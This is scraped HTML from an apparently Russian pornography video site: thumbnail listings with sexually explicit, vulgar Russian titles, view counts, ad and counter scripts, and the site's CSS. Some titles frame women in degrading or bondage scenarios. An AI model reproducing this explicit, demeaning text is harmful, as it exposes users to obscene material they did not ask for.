                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/74/320x180/9.jpg" alt="Трахнул связанную брюнетку в манду своим инструментом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/74/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул связанную брюнетку в манду своим инструментом</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17937</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:31</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-nevestu-v-podsobke-magazinchika/" data-rt="pqr=2:58a54e9a28a342979e3cb65b660445ec:0:63:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/63/320x180/14.jpg" alt="Трахнул невесту в подсобке магазинчика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/63/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул невесту в подсобке магазинчика</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 49797</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 48:28</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-porno-massazh-dlya-lubimogo/" data-rt="pqr=3:58a54e9a28a342979e3cb65b660445ec:0:932:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/932/320x180/14.jpg" alt="Секс порно массаж для любимого" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/932/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс порно массаж для любимого</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 20972</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:33</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/ebet-ochen-huduu-telku/" data-rt="pqr=4:58a54e9a28a342979e3cb65b660445ec:0:919:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/919/320x180/14.jpg" alt="Ебет очень худую тёлку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/919/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Ебет очень худую тёлку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17833</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:52</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-vtroem-s-sisyastoi-vzrosloi-blondinkoi-i-molodenkoi-suchkoi/" data-rt="pqr=5:58a54e9a28a342979e3cb65b660445ec:0:79:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/79/320x180/6.jpg" alt="Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/79/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 29799</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 34:26</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/russkie-studenti-iz-pitera-ustroili-seks-maskarad-na-vecherinke/" data-rt="pqr=6:58a54e9a28a342979e3cb65b660445ec:0:81:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/81/320x180/20.jpg" alt="Русские студенты из Питера устроили секс маскарад на вечеринке" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/81/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Русские студенты из Питера устроили секс маскарад на вечеринке</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 61190</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 55:50</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/sela-na-chlen-lisogo-huligana-svoei-mokroi-myasistoi-piskoi/" data-rt="pqr=7:58a54e9a28a342979e3cb65b660445ec:0:27:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/27/320x180/15.jpg" alt="Села на член лысого хулигана своей мокрой мясистой писькой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/27/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Села на член лысого хулигана своей мокрой мясистой писькой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 14838</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 33:20</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/viebal-na-kuhne-v-popu/" data-rt="pqr=8:58a54e9a28a342979e3cb65b660445ec:0:927:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/927/320x180/15.jpg" alt="Выебал на кухне в попу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/927/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Выебал на кухне в попу</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 11481</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:05</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/bolshie-zhopi-silno-zavodyat-sosedskogo-muzhchinu/" data-rt="pqr=9:58a54e9a28a342979e3cb65b660445ec:0:116:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/116/320x180/1.jpg" alt="Большие жопы сильно заводят соседского мужчину" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/116/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Большие жопы сильно заводят соседского мужчину</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 62100</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:38</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-dvuh-po-ocheredi-pryamikom-v-popku/" data-rt="pqr=10:58a54e9a28a342979e3cb65b660445ec:0:690:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/690/320x180/14.jpg" alt="Трахнул двух по очереди прямиком в попку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/690/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул двух по очереди прямиком в попку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 21414</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 26:59</div>
                    </div>
                </div>
			            </div>
<h2>Смотрят прямо сейчас:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/russkaya-otdalas-troim-poznav-zhestkii-seks/" data-rt="pqr=1:965b5ad9b6c540e7626631181a49ff12:0:1536:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1536/320x180/12.jpg" alt="Русская отдалась троим, познав жесткий секс" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1536/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Русская отдалась троим, познав жесткий секс</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 260362</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 49:14</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/vozbuzhdennaya-blondinka-v-masle-ebetsya-s-massazhistom/" data-rt="pqr=2:965b5ad9b6c540e7626631181a49ff12:0:2276:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2276/320x180/18.jpg" alt="Возбужденная блондинка в масле ебется с массажистом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2276/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Возбужденная блондинка в масле ебется с массажистом</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 4175</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 22:53</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/dvoinoe-proniknovenie-dlya-skupoi-no-krasivoi-hozyaiki/" data-rt="pqr=3:965b5ad9b6c540e7626631181a49ff12:0:183:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/183/320x180/19.jpg" alt="Двойное проникновение для скупой но красивой хозяйки" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/183/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Двойное проникновение для скупой но красивой хозяйки</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 20318</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 27:12</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/horoshii-seks-massazh-na-kushetke-s-klientkoi/" data-rt="pqr=4:965b5ad9b6c540e7626631181a49ff12:0:1421:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1421/320x180/16.jpg" alt="Хороший секс массаж на кушетке с клиенткой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1421/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Хороший секс массаж на кушетке с клиенткой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 11829</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 24:21</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/lubovnik-zharko-perdolit-ochkastuu-kralu-v-nebrituu-pizdu/" data-rt="pqr=5:965b5ad9b6c540e7626631181a49ff12:0:1809:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1809/320x180/7.jpg" alt="Любовник жарко пердолит очкастую кралю в небритую пизду" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1809/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Любовник жарко пердолит очкастую кралю в небритую пизду</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 5683</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 44:15</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/doktorsha-soset-hui-interna-i-trahaetsya-s-nim/" data-rt="pqr=6:965b5ad9b6c540e7626631181a49ff12:0:2459:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2459/320x180/20.jpg" alt="Докторша сосет хуй интерна и трахается с ним" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2459/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Докторша сосет хуй интерна и трахается с ним</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 5996</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 32:37</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/paren-ebet-aziatku-rakom-i-snimaet-na-kameru/" data-rt="pqr=7:965b5ad9b6c540e7626631181a49ff12:0:2112:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2112/320x180/1.jpg" alt="Парень ебет азиатку раком и снимает на камеру" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2112/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Парень ебет азиатку раком и снимает на камеру</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 6694</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 143:20</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/dvoinoe-proniknovenie-na-vecherinke-u-biznesmenov-dlya-dlinnonogoi-gosti/" data-rt="pqr=8:965b5ad9b6c540e7626631181a49ff12:0:644:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/644/320x180/19.jpg" alt="Двойное проникновение на вечеринке у бизнесменов для длинноногой гостьи" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/644/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Двойное проникновение на вечеринке у бизнесменов для длинноногой гостьи</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 37094</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 17:44</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/vozbuzhdennii-partner-razdvigaet-pizdu-i-anal-telki/" data-rt="pqr=9:965b5ad9b6c540e7626631181a49ff12:0:1103:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1103/320x180/5.jpg" alt="Возбужденный партнер раздвигает пизду и анал телки" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1103/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Возбужденный партнер раздвигает пизду и анал телки</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 12441</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 15:14</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/paren-grubo-viebal-ochkastuu-blondinku-i-zalil-ee-lico-spermoi/" data-rt="pqr=10:965b5ad9b6c540e7626631181a49ff12:0:1781:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1781/320x180/20.jpg" alt="Парень грубо выебал очкастую блондинку и залил ее лицо спермой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1781/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Парень грубо выебал очкастую блондинку и залил ее лицо спермой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 6716</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 28:42</div>
                    </div>
                </div>
			            </div>


</div>
<div class="xpwt_footer">
    <div class="xpwt_center">
        <p>
&copy; 2026 <span>Faka Faka &mdash; самое лучшее красивое порно видео онлайн в HD качестве без регистрации и прочей хуйни. Всё для вас, ребята!</span>. 
<br />Всем моделям на сайте больше 18-ти лет. Посещение сайта разрешено только для лиц старше 18-ти лет.
</p>

<script type="text/javascript">
    ExoLoader.serve({"script_url":"https://pornofaka.top/bilz/baha.php"});
</script>



<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt6318" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt6318").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->



    </div>
</div>
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>


<script type="text/javascript" src="https://pornofaka.top/fristailo/js.php"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92fb756031924b50a39a2eea5f85ce6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornofaka.top/css/styles.css?1
body_size: 2819
content:
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input,button{margin:0;padding:0;}

li {list-style-type:none;}

body{ background-color:rgb(40,40,40); color: rgb(140,140,140); font-family: 'Fira Sans Extra Condensed', sans-serif; font-size: 0; }
input, button { font-family: 'Fira Sans Extra Condensed', sans-serif; }

img { border:0 none; }

a { color:rgb(240,240,240); text-decoration:none; }
a:hover{ color:rgb(242,209,62); }

h1,h2 { color: rgb(240,240,240); background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); padding: 10px; }
h1 { font-size: 26px; line-height: 28px; font-weight: normal; margin: 10px 1px 0 1px;  }
h2 { font-size: 22px; line-height: 24px; font-weight: normal; margin: 20px 1px 0 1px;  }

.xpwt_head { background-color:rgb(20,20,20); color: rgb(120,120,120); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(20,20,20); padding: 0 0 10px 0; }
.xpwt_head .xpwt_center { overflow: visible; }

.xpwt_logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.xpwt_logo a { color: rgb(255,255,255); transition: none; font-size: 30px; line-height: 30px; height: 30px; display: block; text-transform: uppercase; }
.xpwt_logo a span { color: rgb(242,209,62); }

.xpwt_search { margin: 10px auto 0 auto; width: 96%; max-width: 600px; }
.xpwt_search form { position: relative; }
.xpwt_search input { background-color: rgb(0,0,0); color: rgb(200,200,200); border: 1px solid rgb(60,60,60); text-transform: uppercase; border-radius: 15px; width: 92%; padding: 0 4%; outline: none; height: 30px; line-height: 30px; font-size: 12px; }
.xpwt_search input:focus { border-color: rgb(242,209,62); }
.xpwt_search button { background: none; color: rgb(120,120,120); position: absolute; top: 0; right: 0; display: block; width: 30px; height: 30px; line-height: 30px; cursor: pointer; border: 0 none; outline: none; font-size: 14px; }
.xpwt_search button:hover { color: rgb(220,220,220); }

.xpwt_main-menu { padding-top: 8px; }
.xpwt_main-menu li.xpwt_menu-button { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; position: relative; }
.xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { border: 1px solid rgb(60,60,60); color: rgb(250,250,250); display: block; cursor: pointer; height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; text-transform: uppercase; }
.xpwt_main-menu li.xpwt_menu-button a.xpwt_active, .xpwt_main-menu li.xpwt_menu-button span.xpwt_active, .xpwt_main-menu li.xpwt_menu-button a:hover, .xpwt_main-menu li.xpwt_menu-button span:hover { background-color: rgb(242,209,62); border-color: rgb(202,169,22); color: rgb(0,0,0); }

.xpwt_main-menu li.xpwt_menu-button .xpwt_sort { display: none; position: absolute; top: 34px; left: 0; width: 110px; z-index: 1000; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul { border: 1px solid rgb(60,60,60); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a { white-space: nowrap; background-color: rgb(20,20,20); border: 0 none; border-bottom: 1px solid rgb(60,60,60); text-transform: none; display: block; padding: 0 10px; height: 30px; line-height: 30px; text-align: left; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li:last-child a { border-bottom: 0 none; } 

.xpwt_center { margin: 0 auto; width: 100%; text-align: center; overflow: hidden; }

.xpwt_thumbs-wrap { overflow: hidden; padding-bottom: 1px; }

.xpwt_thumb-cell { float: left; width: 100%; }
.xpwt_thumb { margin: 1px 1px 0 1px; text-align: left; position: relative; overflow: hidden; padding-bottom: 1px; }
.xpwt_thumb a { background-color:rgb(20,20,20); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); display: block; }
.xpwt_thumb a:hover { background-color:rgb(242,209,62); color: rgb(0,0,0); border-bottom-color: rgb(0,0,0); box-shadow: 0 1px 0 0 rgb(242,209,62); }
.xpwt_thumb img { width: 100%; height: auto; max-height: 200px; }
.xpwt_thumb .xpwt_desc { display: block; overflow: hidden; font-size: 15px; padding: 0 5px; line-height: 25px; height: 25px; }
.xpwt_thumb .xpwt_total, .xpwt_thumb .xpwt_duration { background-color:rgba(40,40,40,0.8); color: rgb(220,220,220); position: absolute; height: 20px; line-height: 20px; padding: 0 5px; overflow: hidden; font-size: 12px; }
.xpwt_thumb .xpwt_total { top: 1px;left: 1px; }
.xpwt_thumb .xpwt_duration { top: 1px; right: 1px; }
.xpwt_thumb:hover .xpwt_total, .xpwt_thumb:hover .xpwt_duration { background-color:rgba(0,0,0,0.9); color: rgb(255,255,255); }

.xpwt_thumb-cg .xpwt_desc { font-size: 14px; height: 30px; line-height: 30px; }
.xpwt_thumb-cg .xpwt_total { top: auto; bottom: 33px;left: 1px; }

.xpwt_pages { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 0 1px; padding: 8px 4px 10px 4px; }
.xpwt_pages li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; }
.xpwt_pages li a, .xpwt_pages li span { border-radius: 15px; display: block; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 5px; }
.xpwt_pages li a { background-color:rgb(50,50,50); }
.xpwt_pages li span { background-color:rgb(50,50,50); color: rgb(150,150,150); }
.xpwt_pages li.xpwt_active a, .xpwt_pages li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }

.xpwt_to-all li a { padding: 0 30px; font-size: 16px; }

.xpwt_desc-wrap { background-color: rgb(20,20,20); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 0 10px 10px 10px; overflow: hidden; }
.xpwt_desc-wrap p { margin-top: 10px; font-size: 14px; line-height: 20px; text-align: justify; }


.xpwt_spots-wrap { margin-top: 18px; }
.xpwt_spot-cell { background-color: rgb(80,80,80); width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }
.xpwt_spot-cell-2, .xpwt_spot-cell-3, .xpwt_spot-cell-4, .xpwt_spot-cell-5 { display: none; }

.xpwt_tubes-thumbs-wrap { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }

.xpwt_tube-thumb-cell { float: left; width: 50%; }
.xpwt_tube-thumb { margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tube-thumb a { background-color: rgb(50,50,50); display: block; color: rgb(190,190,190); }
.xpwt_tube-thumb a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tube-thumb img { width: 100%; height: auto; max-height: 240px; }
.xpwt_tube-thumb .xpwt_desc { display: block; overflow: hidden; font-size: 14px; line-height: 25px; height: 25px; }


.xpwt_tubes-list { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }
.xpwt_tubes-list-col { float: left; width: 50%; }
.xpwt_tubes-list ul { background-color:rgb(50,50,50); margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tubes-list li { font-size: 12px; line-height: 24px; height: 24px; overflow: hidden; text-align: left; }
.xpwt_tubes-list li:last-child { border-bottom: 0 none; }
.xpwt_tubes-list li a { color: rgb(190,190,190); display: block; padding: 0 10px; }
.xpwt_tubes-list li a i { color: rgb(240,240,240); }
.xpwt_tubes-list li a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tubes-list li a:hover i { color: rgb(20,20,20); }

.xpwt_video-wrap { margin: 1px 1px 0 1px; background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); }
.xpwt_player { position: relative; background-color: rgb(0,0,0); width: 100%; height: 260px; }
.xpwt_player iframe, .xpwt_player-cell object, .xpwt_player-cell embed { width: 100%; height: 100%; }
.xpwt_player-col { text-align: left; }
.xpwt_video-info { padding-bottom: 10px; font-size: 14px; overflow: hidden; }
.xpwt_video-info-top { overflow: hidden; }

ul.xpwt_rate { overflow: hidden; }
ul.xpwt_rate li { display: block; float: left; text-align: center; }
ul.xpwt_rate li a { cursor: pointer; display: block; font-size: 40px; }
ul.xpwt_rate li.xpwt_rate-like { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-like a { background-color: rgb(111,184,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-like a:hover { background-color: rgb(91,164,0); }
ul.xpwt_rate li.xpwt_progress { background-color: rgb(40,40,40); color: rgb(160,160,160); width: 40%; font-size: 16px; height: 60px; }
ul.xpwt_rate li .xpwt_progress-total { height: 20px; line-height: 20px; margin: 15px 10px 0 10px; }
ul.xpwt_rate li.xpwt_progress span { color: rgb(240,240,240); }
ul.xpwt_rate li.xpwt_progress span.xpwt_likes-total { color: rgb(111,184,0); }
ul.xpwt_rate li.xpwt_progress span.xpwt_dislikes-total { color: rgb(243,72,0); }
ul.xpwt_rate li .xpwt_progress-bar { background-color: rgb(243,72,0); height: 5px; margin: 5px 10px 0 10px; }
ul.xpwt_rate li .xpwt_progress-bar .xpwt_indicator { background-color: rgb(111,184,0); height: 5px; }
ul.xpwt_rate li.xpwt_rate-dislike { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-dislike a { background-color: rgb(243,72,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-dislike a:hover { background-color: rgb(223,52,0); }

.xpwt_video-info-share { border: 1px solid rgb(60,60,60); overflow: hidden; margin: 10px 10px 0 10px; font-size: 14px; }
.xpwt_info { border-bottom: 1px solid rgb(60,60,60); padding: 0 0 10px 10px; overflow: hidden; }
.xpwt_info-val { float: left; margin: 10px 10px 0 0; }
.xpwt_info-val span { color: rgb(240,240,240); }
.xpwt_share { padding: 10px; }

.xpwt_video-links { padding: 5px 5px 0 10px; overflow: hidden; 
font-size: 18px;
color: beige;
}
.xpwt_video-links li { float: left; margin: 5px 5px 0 0; font-size: 14px; height: 25px; line-height: 25px; }
.xpwt_video-links li a { background-color: rgb(60,60,60); color: rgb(240,240,240); display: block; padding: 0 10px; border-radius: 3px; }
.xpwt_video-links li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0);}

.xpwt_video-spots-col { margin-top: 10px; border-top: 1px solid rgb(60,60,60); padding-bottom: 7px; }

